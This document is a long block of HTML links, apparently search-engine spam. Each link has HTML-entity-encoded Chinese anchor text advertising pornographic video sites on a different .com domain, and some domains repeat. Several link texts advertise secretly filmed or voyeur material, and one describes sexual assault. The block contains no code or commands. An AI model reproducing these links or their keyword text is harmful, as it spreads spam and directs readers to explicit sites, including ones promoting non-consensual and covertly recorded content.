<a href="http://tuangood.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x8001;&#x6C49;&#x5F71;&#x9662;</a>|
<a href="http://et37.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x871C;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xw366.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://cttrk.com" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ipaonan.com" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njeverstrong.com" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F51;&#x8272;&#x4E5D;&#x6708;&#x8272;</a>|
<a href="http://cn-wit.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7206;&#x4E73;&#x7F8E;&#x5973;</a>|
<a href="http://shengzhiji.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://qrcwd.com" target="_blank">&#x6C34;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ddpmm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x70ED;</a>|
<a href="http://wstcx.com" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aoyukeji.com" target="_blank">&#x5348;&#x591C;&#x7406;&#x7406;&#x4F26;&#x7535;&#x5F71;a&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://ryhuojia.com" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x8272;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://shaoyifeng.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;&#x89C6;&#x9891;</a>|
<a href="http://zxyzl.com" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xlqdt.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fengchenfl.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://datuanju.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mloser.com" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x7A00;&#x7F3A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qddexin.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://majiadang.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wldstone.com" target="_blank">&#x4F0A;&#x9999;&#x8549;&#x5927;&#x7EFC;&#x7EFC;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://cdstb.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x871C;&#x6843;</a>|
<a href="http://zhizuijinmi.com" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x65E0;&#x7801;7777KKK</a>|
<a href="http://chzmw.com" target="_blank">&#x5185;&#x5C04;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://4739e.com" target="_blank">999&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jicengyun.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://hfhydz.com" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x9AD8;&#x6E05; &#x56FD;&#x4EA7;a&#x2174;&#x4E00;&#x533A;</a>|
<a href="http://huahenjishu.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mloser.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnslxh.com" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dfgqk.com" target="_blank">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://cqnmw.com" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cn-wit.com" target="_blank">&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://f7942.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://818529.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://softxm.com" target="_blank">&#x8272;&#x5C04;&#x7EFC;&#x5408;</a>|
<a href="http://zzxinghezhijia.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huashiw.com" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x5929;&#x5802;&#x5F71;&#x9662;</a>|
<a href="http://adaimao.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;18&#x7981;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://drjmm.com" target="_blank">&#x5185;&#x5C04;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ruaye.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x9AD8;&#x6E05;</a>|
<a href="http://zhongmeng123.com" target="_blank">&#x4E9A;&#x6D32;&#x0430;&#x2228;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x5728;&#x7EBF;</a>|
<a href="http://fushangao.com" target="_blank">&#x9999;&#x8549;&#x4F0A;&#x601D;&#x4EBA;&#x5728;&#x94B1;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://yichang5.com" target="_blank">&#x9EBB;&#x8C46;&#x9EC4;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://980567.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zy118.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://hao4sf.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fxtbk.com" target="_blank">&#x5348;&#x591C;a&#x89C6;&#x9891;</a>|
<a href="http://master21cn.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;&#x89C6;&#x9891;</a>|
<a href="http://xinjingfang.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nonojoy.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x56DB;&#x9875;</a>|
<a href="http://tyzhuangshi.com" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x97F3;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fcjzw.com" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fsyypx.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://peizigupiao.com" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://51blp.com" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjsfx.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dingliguolu.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pqlps.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://gangjintaotong.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bc012.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://ynyqqc.com" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;XXXX&#x2169;&#x53E6;&#x7C7B;</a>|
<a href="http://gongjiandui.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://yuanmayl.com" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7CBE;&#x54C1;vr&#x7EFC;&#x5408;</a>|
<a href="http://1yygwl.com" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E2D;&#x6587;www</a>|
<a href="http://ycjjz.com" target="_blank">&#x65E5;&#x97E9;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://esjiaoyi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://japansensor.com" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hongfengguijiao.com" target="_blank">&#x4E5D;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gongjiandui.com" target="_blank">&#x4E45;&#x64CD;&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://cncaco3.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hejjj.com" target="_blank">&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shaoyifeng.com" target="_blank">&#x65E5;&#x672C;japanese&#x731B;&#x7537;gay&#x7F51;&#x7AD9;
&#x6210;&#x4EBA;&#x624B;&#x673A;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://suixiren.com" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://gllens.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://doctorwh.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xm868.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://yuanhangedu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lihongxun.com" target="_blank">&#x65E5;&#x672C;&#x516C;&#x4E0E;&#x7184;&#x4E71;&#x7406;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://caocaoks.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tbwgg.com" target="_blank">&#x6B27;&#x7F8E;a&#x7EA7;&#x7406;&#x4F26;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaofangsheji.com" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6309;&#x6469;</a>|
<a href="http://cmcpn.com" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhangyongtian.com" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x81EA;&#x89C6;&#x9891;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bjjuxing.com" target="_blank">AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://hzhsj.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x5F69;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sh-lehua.com" target="_blank">&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbkbd.com" target="_blank">&#x5C9B;&#x56FD;&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://dianxianri.com" target="_blank">&#x65E5;&#x97E9;&#x7248;&#x7801;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://51nahuo.com" target="_blank">77777_&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x591A;&#x4EBA;</a>|
<a href="http://upxueyuan.com" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhijincave.com" target="_blank">26uuu&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://axxpp.com" target="_blank">&#x6700;&#x65B0;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://dghengtai.com" target="_blank">&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;</a>|
<a href="http://dlxinghe.com" target="_blank">&#x65E0;&#x7801;h&#x9EC4;&#x8089;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://huinongt.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x4E94;&#x6708;</a>|
<a href="http://bjqcz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rmtrf.com" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://021bc.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://youxirc.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://ccccgis.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://jinghuaschool.com" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://piaowu123.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jmcf9423.com" target="_blank">&#x91CE;&#x5916;&#x6027;&#x53F2;&#x6B27;&#x7F8E;k8&#x64AD;&#x653E;</a>|
<a href="http://chengshiche.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://hzyy888.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jqcjk.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://keaish.com" target="_blank">&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;91&#x7F51;&#x7AD9;&#x7AD9;</a>|
<a href="http://fengshengyusheng.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;52avav</a>|
<a href="http://gushikang.com" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x7AD9;</a>|
<a href="http://acc91.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ycxsjz.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://414q.com" target="_blank">&#x8272;&#x5466;&#x5466;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://hltzhz.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x4E45;</a>|
<a href="http://cqbbf.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jindouyuan.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzyug.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;&#x5C0F;&#x9EC4;&#x9E2D;</a>|
<a href="http://wycy888.com" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdqdj.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x5348;&#x591C;</a>|
<a href="http://7ymu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://tlj88.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://gangjintaotong.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://boden-tech.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://zqhmw.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://dj7z.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bzbyg.com" target="_blank">&#x65E5;&#x97E9;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cd159.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sctxd.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6DEB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xmbetk.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x798F;&#x5229;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ttnchina.com" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuanmayl.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;</a>|
<a href="http://lanjingtu.com" target="_blank">&#x5929;&#x5802;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lxgkc.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x2169;XXX&#x5F71;&#x89C6;</a>|
<a href="http://jiankangzhuli.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;MV&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ygshun.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://szgylp.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;a</a>|
<a href="http://shgqd.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://hzwqq.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51roc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6DEB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zxkit.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dzmould.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://zhongdashi.com" target="_blank">&#x6DF1;&#x591C;&#x653E;&#x7EB5;&#x5185;&#x5C04;&#x5C11;&#x5987;</a>|
<a href="http://qx52.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ssidian.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6797;&#x7F8E;&#x60E0;&#x5B50;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wenyf.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x533A;&#x56DB;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://qqwwo.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6DEB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://d3328.com" target="_blank">&#x9ED1;&#x4EBA;&#x5F3A;&#x8FB1;&#x4E30;&#x6EE1;&#x7684;&#x4EBA;&#x59BB;&#x719F;&#x5973;</a>|
